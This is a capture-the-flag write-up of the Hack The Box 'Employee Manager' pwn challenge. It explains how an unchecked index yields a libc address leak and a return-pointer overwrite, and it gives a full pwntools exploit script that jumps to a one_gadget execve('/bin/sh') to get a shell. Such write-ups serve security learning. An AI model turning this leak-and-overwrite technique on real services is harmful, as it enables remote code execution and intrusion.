The Employee Manager PWN Challenge
In the recent Hack The Box Business CTF, I actually didn’t succeed in solving this pwn challenge in time - frustratingly I only managed the solve during the after-event. In any case, this post will walk through the solution I eventually came to, albeit for no points!
Challenge Overview
In the supplied challenge archive is a binary, copy of libc, a docker file and helper script. The helper script builds and runs a docker container, which serves our target binary out over a TCP port for the challenge. Looking at the Dockerfile we see the use of Socat to serve over a TCP port:
FROM ubuntu:20.04
RUN apt update && apt install -y socat
EXPOSE 1337
COPY manager /chall
COPY flag.txt /flag.txt
CMD ["socat", "tcp-l:1337,reuseaddr,fork", "EXEC:/chall"]

The manager binary is a basic console app, when we run it we get options to view & edit ‘employees’. Playing around with the binary, we can see the intended functionality:
The manager binary is a Position Independant Executable (PIE) and has a non-executable stack, but hasn’t been stripped, so we have really nice decompilation available natively in e.g. Ghidra to understand behaviour.
Basic Binary Behaviour
Taking a look at the main() function:

We can see there’s a load of data instantiated on the stack (1), Ghidra has this as an array and then individual bytes, but we’ll take a look at this on the stack later to see how its laid out. Next we have a while loop (2) to run menu() over and over, which is probably taking our user input for what we want to do.
The value returned from menu() is stored in iVar1 and used to decide which of the two later blocks (4/5) are executed - either we chose 1 and we’re viewing an employee, or we chose 2 to edit an employee. In both cases, the boxed code is similar - we ask for the employee to be edited or read, then read user input into local_32 via scanf, with the format speficier in &DAT_00102045, which turns out to be %d - an integer read.
Finally, either edit_employee or print_employee are called with the data we just read into local_32. In both cases (4/5), the actual argument is the address of the data instantiated at the start of main(), plus an offset defined by local_32. Don’t worry, we’ll see this on the stack shortly.
Taking a look at print_employee in Ghidra:

We see that it’s super simple, printing out an unsigned long at the address we pass to it, then another at that address plus 4 bytes. This isn’t super clear from this static analysis so we’ll debug the process. I ran some GDB commands in a GDB script to check out the stack at this point:
info func
break main
run
break print_employee
continue

Running gdb with this script, we break at the start of print_employee and can print employee 1, say, by selecting 1 at each prompt:
Which will execute the binary right into our breakpoint at print_employee, where we can check out the stack:

We don’t have to look far before we can see our data on the stack, right at $rsp + 0x20 we have the first values declared in our array in c. If we progress execution, we can see which ones are printed:

We see that in this case, selecting employee 1 prints 41 and 31 in decimal, or in hex 0x29 and 0x1f - the values stored at $rsp + 0x28 in the above image.
OK so now we can print data off the stack based on the employee ID we specify, but there are no checks that the ID is good, so we can walk up and down the stack and print off the contents of a full 64 bit address.
Taking Control
OK So we have a viable info leak, but can we take control? We know that print_employee gets us read access to memory, so what are the odds that edit_employee gets us write control over memory?

Again, a simple function, where the user input is used as the location to write data into memory. In this case, the scanf specifiers are %u, meaning a write would be made in two 32 bit chunks into a full 64 bit address, at an offset (that we control) from the intended array on the stack.
Limits on control
Now it’s not as simple as writing wherever we please, there are limits on our employee index in that it can only be 32 bits long:

In the above screenshot, we’re stepping through the instructions after our user input read. Here we move the 32 bit unsigned int from scanf into eax, where it’s sign extended, shifted left by 0x3 and added to the stack address of our intended array. This means we can only really go 32 bits worth up and down from the stack addresses, since forcing a sign extension to 0xffffffffdeadc0de, for example, would yield bad, unmapped addresses when added to the stack address.
Luckily, this whole write operation happens in a function - edit_user, whose return adress is right here on the stack, where we’re reading/writing:

Where we have our write address (1), our Saved Frame Pointer (2) and our Return Pointer (3). This is the new stack frame inside our edit_user function, as we go to the next address (as in downwards in the above diagram) we see the start of the old stack frame from main (4).
Since we control the offset on the stack, if we offset to a negative value, we can land in the new stack frame. Setting the employee value to -3 will result in the address being written to being the same as the Return Pointer inside edit_employee, meaning we’ll be able to hijack execution. If this isn’t obvious, just count from the $rdx indicator at $rsp + 0x30 three addresses into the new stack frame in the above diagram.
So there’s our strategy, we can write data to the RP in edit_employee and take control of RP for some ROP.
Leak some info
So since we’re working with a PIE, let’s check out what is actually on the stack to leak at the time of the printf call in print_employee:

The stack layout is ideal! We have our intended array data (1), then immediately afterwards, there’s the address of csu_init (2), a function that’s part of the PIE binary, called during initialisation. Immediately after that is an address for start_main from libc (3), followed shortly by a stack address (4). This should be more than enough data, if leaked, to build most kinds of ROP payload.
What do we need to leak?
If there’s an easy way to do this, let’s do it. Taking a look at this libc version with one_gadget, we see there are a few viable single address gadgets:
~$ one_gadget ./libc-2.31.so
0xe6c7e execve("/bin/sh", r15, r12)
constraints:
  [r15] == NULL || r15 == NULL
  [r12] == NULL || r12 == NULL

0xe6c81 execve("/bin/sh", r15, rdx)
constraints:
  [r15] == NULL || r15 == NULL
  [rdx] == NULL || rdx == NULL

0xe6c84 execve("/bin/sh", rsi, rdx)
constraints:
  [rsi] == NULL || rsi == NULL
  [rdx] == NULL || rdx == NULL
There are some promising candidates here, I put a break at the return of edit_employee and simply ran up to that point to check out the register states:

We see that $rsi (1) and $r12 (2) are not NULL, but that isn’t important since our one_gadget requirements are just OR conditions. So any gadget will work just fine. I picked gadget three, but that’s just me!
Controlling Execution
Now we have a gadget in libc, multiple leak options and a way to write to a return pointer, so controlling execution shouldn’t be a huge issue.
Start with the leak
Simplicity counts and we only need to know where libc is loaded for this, so
we’ll start with a pwntools script to leak the libc base address. Remember from
our previous investigations of the stack in print_employee
that offset 1 gave us the data at $rsp + 0x38 (0x29 and 0x1f), which is 0x30
away from the libc address we identified (3) at 0x68 in the diagram. To reach
this, we’ll simply read from the 7th ‘employee’ since (0x68-0x30)/0x8 = 0x7:
#!/usr/bin/env python3

from pwn import *

elf = ELF("manager")
libc = ELF("./libc-2.31.so")
# Don't forget to load our Libc version
env={"LD_PRELOAD":"./libc-2.31.so"}

context.clear(arch="amd64")
context.log_level="INFO"
DEBUG = True
REMOTE = False

instance = "142.93.38.188:31798"
host, port = instance.split(":")

if REMOTE:
    p = remote(host, int(port))
else:
    p = process("./manager", env=env)

# Attach GDB to this process and break at edit employee exit
# Will come in handy for ROP debugging later
if DEBUG:
    gdb.attach(p, '''
    info func
    b *(edit_employee + 99)
    continue
    ''')

# Now leak Libc base
p.recvuntil(":")  # Menu options for read/edit employee
p.sendline("1")   # Select employee print
p.recvline()      # Read up to enter employee index
p.sendline("7")   # prints __libc_start_main+234 - libc base + 0x26d0a

# The address comes in two halves - rate and hours
p.recvuntil("ate:")
pb1 = p.recvuntil("\n")
p.recvuntil("eek:")
pb2 = p.recvuntil("\n")

# Combining the two is just a case of shifting the first left 32 bits
libc_base = (int(pb1.decode()) << 32) + int(pb2.decode())
log.info(f"LIBC Base addr: {hex(libc_base)}")
p.interactive()
Now we have a leaked address for __libc_start_main+234 - we could open this
libc version in e.g. binary ninja to easily find that offset from libc base,
but I’m lazy, so I just let this run up to the leak, then hit Ctrl^C to break
into gdb shell. We can check out leak offset from libc base with GDB
via info proc map:

Those addresses are 0x270b3 Apart, so now we just add this line before
interactive to get our full leak code:
libc_base = libc_base - 0x270b3
Write for ROP
Now we have Libc base, we simply need to add the offset to one of our one_gadget gadgets, then write that into our RP at offset -3. We can append this to our exploit script:
# Now overwrite the edit_emploiyee RP with a ret2libc gadget
# Set up all required addresses:
ret_addr = libc.address + 0xe6c84 # Gadget 3 will work
log.info(f"{hex(ret_addr)=}")
# Break the ROP address into two 32 bit chunks
hours = ret_addr >> 32 # First part of addr - hours and rate are backward somehow in this phase
rate = ret_addr & 0xffffffff # Last part of addr - it's backwards somehow as above
# Now set the offset from the stack data to the RP
offset = -3 # This will point to edit_employee's RP
# Now trigger an edit_employee call to our return pointer address
p.recvuntil(":") # Menu options
p.sendline("2") # Select edit employee
p.recvline() # Read up to enter employee index
p.sendline(str(offset)) # send the offset from stack data
p.recvuntil("rate: ")
p.sendline(str(rate)) # Send first part of address
p.recvuntil("worked: ")
p.sendline(str(hours)) # Send last part of address

p.interactive() # Profit!?
So here, we’re calculating our return address and breaking it up into two parts for our write operation. Next we set up the offset from the stack data to overwrite RP, then finally, we execute and employee edit to our offset of -3, sending the rate and hours and the two parts of our return address.
The final code
#!/usr/bin/env python3

from pwn import *

elf = ELF("manager")
libc = ELF("./libc-2.31.so")
# Don't forget to load our Libc version
env={"LD_PRELOAD":"./libc-2.31.so"}

context.clear(arch="amd64")
context.log_level="INFO"
DEBUG = False
REMOTE = False

instance = "142.93.38.188:31798"
host, port = instance.split(":")

if REMOTE:
    p = remote(host, int(port))
else:
    p = process("./manager", env=env)

# Attach GDB to this process and break at edit employee exit
# Will come in handy for ROP debugging later
if DEBUG:
    gdb.attach(p, '''
    info func
    b *(edit_employee + 99)
    continue
    ''')

# Now leak Libc base
p.recvuntil(":")  # Menu options for read/edit employee
p.sendline("1")   # Select employee print
p.recvline()      # Read up to enter employee index
p.sendline("7")   # prints __libc_start_main+234 - libc base + 0x26d0a

# The address comes in two halves - rate and hours
p.recvuntil("ate:")
pb1 = p.recvuntil("\n")
p.recvuntil("eek:")
pb2 = p.recvuntil("\n")

# Combining the two is just a case of shifting the first left 32 bits
libc_base = (int(pb1.decode()) << 32) + int(pb2.decode())
libc_base = libc_base - 0x270b3
libc.address = libc_base
log.info(f"LIBC Base addr: {hex(libc_base)}")

# Now overwrite the edit_emploiyee RP with a ret2libc gadget

"""
ONE GADGET OUTPUT on Libc:

0xe6c7e execve("/bin/sh", r15, r12)
# constraints:
# [r15] == NULL || r15 == NULL
# [r12] == NULL || r12 == NULL

OR

0xe6c81 execve("/bin/sh", r15, rdx)
constraints:
[r15] == NULL || r15 == NULL
[rdx] == NULL || rdx == NULL

0xe6c84 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
"""

# Set up all required addresses:
ret_addr = libc.address + 0xe6c84   # Gadget 3 will work
log.info(f"{hex(ret_addr)=}")
# Break the ROP address into two 32 bit chunks
hours = ret_addr >> 32 # First part of addr - hours and rate are backward somehow in this phase
rate =  ret_addr & 0xffffffff # Last part of addr - it's backwards somehow as above
# Now set the offset from the stack data to the RP
offset = -3 # This will point to edit_employee's RP

# Now trigger an edit_employee call to our return pointer address
p.recvuntil(":")        # Menu options
p.sendline("2")         # Select edit employee
p.recvline()            # Read up to enter employee index
p.sendline(str(offset)) # send the offset from stack data
p.recvuntil("rate: ")
p.sendline(str(rate))   # Send first part of address
p.recvuntil("worked: ")
p.sendline(str(hours))  # Send last part of address

p.interactive() # Profit!?
p.interactive()